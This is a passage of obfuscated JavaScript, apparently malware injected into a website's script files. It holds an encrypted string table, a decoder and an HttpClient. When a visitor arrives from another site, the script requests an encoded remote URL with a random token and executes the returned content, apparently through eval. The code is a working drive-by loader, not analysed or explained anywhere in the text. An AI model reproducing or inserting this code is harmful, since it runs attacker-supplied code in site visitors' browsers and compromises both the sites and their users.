y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};